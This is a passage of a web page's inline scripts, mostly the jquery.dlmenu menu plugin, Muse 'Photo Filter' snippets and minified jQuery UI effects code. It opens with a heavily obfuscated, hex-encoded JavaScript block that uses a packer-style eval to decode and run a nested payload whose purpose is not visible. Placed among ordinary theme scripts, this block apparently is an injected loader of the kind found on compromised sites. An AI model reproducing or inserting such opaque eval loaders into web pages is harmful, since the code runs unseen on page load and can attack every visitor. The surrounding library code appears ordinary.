x7D\x3B\x59\x20\x58\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6F\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x66\x37\x63\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x33\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x35\x7C\x78\x33\x45\x7C\x78\x37\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x34\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x34\x39\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x36\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x32\x7C\x78\x34\x32\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x32\x44\x7C\x78\x37\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x44\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x31\x33\x37\x7C\x78\x35\x33\x7C\x78\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf26cx1,_0xf26cx2,_0xf26cx3,_0xf26cx4,_0xf26cx5,_0xf26cx6){_0xf26cx5= function(_0xf26cx3){return (_0xf26cx3< _0xf26cx2?_0x58f8[4]:_0xf26cx5(parseInt(_0xf26cx3/ _0xf26cx2)))+ ((_0xf26cx3= _0xf26cx3% _0xf26cx2)> 35?String[_0x58f8[5]](_0xf26cx3+ 29):_0xf26cx3.toString(36))};if(!_0x58f8[4][_0x58f8[6]](/^/,String)){while(_0xf26cx3--){_0xf26cx6[_0xf26cx5(_0xf26cx3)]= _0xf26cx4[_0xf26cx3]|| _0xf26cx5(_0xf26cx3)};_0xf26cx4= [function(_0xf26cx5){return _0xf26cx6[_0xf26cx5]}];_0xf26cx5= function(){return _0x58f8[7]};_0xf26cx3= 1};while(_0xf26cx3--){if(_0xf26cx4[_0xf26cx3]){_0xf26cx1= _0xf26cx1[_0x58f8[6]]( new RegExp(_0x58f8[8]+ _0xf26cx5(_0xf26cx3)+ _0x58f8[8],_0x58f8[9]),_0xf26cx4[_0xf26cx3])}};return _0xf26cx1}(_0x58f8[0],62,89,_0x58f8[3][_0x58f8[2]](_0x58f8[1]),0,{}));
});

 

</script>



            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage1').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        

            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage2').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        

            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage3').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        

            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage4').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        
<script>
/**
 * jquery.dlmenu.js v1.0.1
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {

	'use strict';

	// global
	var Modernizr = window.Modernizr, $body = $( 'body' );

	$.DLMenu = function( options, element ) {
		this.$el = $( element );
		this._init( options );
	};

	// the options
	$.DLMenu.defaults = {
		// classes for the animation effects
		animationClasses : { classin : 'dl-animate-in-2', classout : 'dl-animate-out-2' },
		// callback: click a link that has a sub menu
		// el is the link element (li); name is the level name
		onLevelClick : function( el, name ) { return false; },
		// callback: click a link that does not have a sub menu
		// el is the link element (li); ev is the event obj
		onLinkClick : function( el, ev ) { return false; }
	};

	$.DLMenu.prototype = {
		_init : function( options ) {

			// options
			this.options = $.extend( true, {}, $.DLMenu.defaults, options );
			// cache some elements and initialize some variables
			this._config();

			var animEndEventNames = {
					'WebkitAnimation' : 'webkitAnimationEnd',
					'OAnimation' : 'oAnimationEnd',
					'msAnimation' : 'MSAnimationEnd',
					'animation' : 'animationend'
				},
				transEndEventNames = {
					'WebkitTransition' : 'webkitTransitionEnd',
					'MozTransition' : 'transitionend',
					'OTransition' : 'oTransitionEnd',
					'msTransition' : 'MSTransitionEnd',
					'transition' : 'transitionend'
				};
			// animation end event name
			this.animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ] + '.dlmenu';
			// transition end event name
			this.transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ] + '.dlmenu',
			// support for css animations and css transitions
			this.supportAnimations = Modernizr.cssanimations,
			this.supportTransitions = Modernizr.csstransitions;

			this._initEvents();

		},
		_config : function() {
			this.open = false;
			this.$trigger = this.$el.children( '.dl-trigger' );
			this.$menu = this.$el.children( 'ul.dl-menu' );
			this.$menuitems = this.$menu.find( 'li:not(.dl-back)' );
			this.$el.find( 'ul.dl-submenu' ).prepend( '<li class="dl-back"><a href="">back</a></li>' );
			this.$back = this.$menu.find( 'li.dl-back' );
		},
		_initEvents : function() {

			var self = this;

			this.$trigger.on( 'click.dlmenu', function() {

				if( self.open ) {
					self._closeMenu();
				}
				else {
					self._openMenu();
				}
				return false;

			} );

			this.$menuitems.on( 'click.dlmenu', function( event ) {

				event.stopPropagation();

				var $item = $(this),
					$submenu = $item.children( 'ul.dl-submenu' );

				if( $submenu.length > 0 ) {

					var $flyin = $submenu.clone().css( 'opacity', 0 ).insertAfter( self.$menu ),
						onAnimationEndFn = function() {
							self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classout ).addClass( 'dl-subview' );
							$item.addClass( 'dl-subviewopen' ).parents( '.dl-subviewopen:first' ).removeClass( 'dl-subviewopen' ).addClass( 'dl-subview' );
							$flyin.remove();
						};

					setTimeout( function() {
						$flyin.addClass( self.options.animationClasses.classin );
						self.$menu.addClass( self.options.animationClasses.classout );
						if( self.supportAnimations ) {
							self.$menu.on( self.animEndEventName, onAnimationEndFn );
						}
						else {
							onAnimationEndFn.call();
						}

						self.options.onLevelClick( $item, $item.children( 'a:first' ).text() );
					} );

					return false;

				}
				else {
					self.options.onLinkClick( $item, event );
				}

			} );

			this.$back.on( 'click.dlmenu', function( event ) {

				var $this = $( this ),
					$submenu = $this.parents( 'ul.dl-submenu:first' ),
					$item = $submenu.parent(),

					$flyin = $submenu.clone().insertAfter( self.$menu );

				var onAnimationEndFn = function() {
					self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classin );
					$flyin.remove();
				};

				setTimeout( function() {
					$flyin.addClass( self.options.animationClasses.classout );
					self.$menu.addClass( self.options.animationClasses.classin );
					if( self.supportAnimations ) {
						self.$menu.on( self.animEndEventName, onAnimationEndFn );
					}
					else {
						onAnimationEndFn.call();
					}

					$item.removeClass( 'dl-subviewopen' );

					var $subview = $this.parents( '.dl-subview:first' );
					if( $subview.is( 'li' ) ) {
						$subview.addClass( 'dl-subviewopen' );
					}
					$subview.removeClass( 'dl-subview' );
				} );

				return false;

			} );

		},
		closeMenu : function() {
			if( this.open ) {
				this._closeMenu();
			}
		},
		_closeMenu : function() {
			var self = this,
				onTransitionEndFn = function() {
					self.$menu.off( self.transEndEventName );
					self._resetMenu();
				};

			this.$menu.removeClass( 'dl-menuopen' );
			this.$menu.addClass( 'dl-menu-toggle' );
			this.$trigger.removeClass( 'dl-active' );

			if( this.supportTransitions ) {
				this.$menu.on( this.transEndEventName, onTransitionEndFn );
			}
			else {
				onTransitionEndFn.call();
			}

			this.open = false;
		},
		openMenu : function() {
			if( !this.open ) {
				this._openMenu();
			}
		},
		_openMenu : function() {
			var self = this;
			// clicking somewhere else makes the menu close
			$body.off( 'click' ).on( 'click.dlmenu', function() {
				self._closeMenu() ;
			} );
      //$('a[href*="#"]').click(function(){self._closeMenu();});
			this.$menu.addClass( 'dl-menuopen dl-menu-toggle' ).on( this.transEndEventName, function() {
				$( this ).removeClass( 'dl-menu-toggle' );
			} );
			this.$trigger.addClass( 'dl-active' );
			this.open = true;
		},
		// resets the menu to its original state (first level of options)
		_resetMenu : function() {
			this.$menu.removeClass( 'dl-subview' );
			this.$menuitems.removeClass( 'dl-subview dl-subviewopen' );
		}
	};

	var logError = function( message ) {
		if ( window.console ) {
			window.console.error( message );
		}
	};

	$.fn.dlmenu = function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( !instance ) {
					logError( "cannot call methods on dlmenu prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for dlmenu instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		}
		else {
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( instance ) {
					instance._init();
				}
				else {
					instance = $.data( this, 'dlmenu', new $.DLMenu( options, this ) );
				}
			});
		}
		return this;
	};

} )( jQuery, window );

$(function() {
	$( '#dl-menu' ).dlmenu();
});

/*! jQuery UI - v1.12.1 - 2016-12-13
* http://jqueryui.com
* Includes: effect.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){t.ui=t.ui||{},t.ui.version="1.12.1";var e="ui-effects-",i="ui-effects-style",s="ui-effects-animated",n=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(n),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,n,a={};for(s in i)n=i[s],e[s]!==n&&(o[s]||(t.fx.step[s]||!isNaN(parseFloat(n)))&&(a[s]=n));return a}var s=["add","remove","toggle"],o={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(n.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function n(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function o(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function a(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(s)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,i){for(var s=0,n=i.length;n>s;s++)null!==i[s]&&t.data(e+i[s],t[0].style[i[s]])},restore:function(t,i){for(var s,n=0,o=i.length;o>n;n++)null!==i[n]&&(s=t.data(e+i[n]),t.css(i[n],s))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(i,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(i)||"",t.removeData(i)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(i){var s,n=i.css("position"),o=i.position();return i.css({marginTop:i.css("marginTop"),marginBottom:i.css("marginBottom"),marginLeft:i.css("marginLeft"),marginRight:i.css("marginRight")}).outerWidth(i.outerWidth()).outerHeight(i.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",s=t("<"+i[0].nodeName+">").insertAfter(i).css({display:/^(inline|ruby)/.test(i.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:i.css("marginTop"),marginBottom:i.css("marginBottom"),marginLeft:i.css("marginLeft"),marginRight:i.css("marginRight"),"float":i.css("float")}).outerWidth(i.outerWidth()).outerHeight(i.outerHeight()).addClass("ui-effects-placeholder"),i.data(e+"placeholder",s)),i.css({position:n,left:o.left,top:o.top}),s},removePlaceholder:function(t){var i=e+"placeholder",s=t.data(i);s&&(s.remove(),t.removeData(i))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function e(e){function n(){l.removeData(s),t.effects.cleanUp(l),"hide"===i.mode&&l.hide(),r()}function r(){t.isFunction(h)&&h.call(l[0]),t.isFunction(e)&&e()}var l=t(this);i.mode=u.shift(),t.uiBackCompat===!1||a?"none"===i.mode?(l[c](),r()):o.call(l[0],i,n):(l.is(":hidden")?"hide"===c:"show"===c)?(l[c](),r()):o.call(l[0],i,r)}var i=n.apply(this,arguments),o=t.effects.effect[i.effect],a=o.mode,r=i.queue,l=r||"fx",h=i.complete,c=i.mode,u=[],d=function(e){var i=t(this),n=t.effects.mode(i,c)||a;i.data(s,!0),u.push(n),a&&("show"===n||n===a&&"hide"===n)&&i.show(),a&&"none"===n||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!o?c?this[c](i.duration,h):this.each(function(){h&&h.call(this)}):r===!1?this.each(d).each(e):this.queue(l,d).queue(l,e)},show:function(t){return function(e){if(o(e))return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(t.fn.show),hide:function(t){return function(e){if(o(e))return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(t.fn.hide),toggle:function(t){return function(e){if(o(e)||"boolean"==typeof e)return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):a(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=a(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var 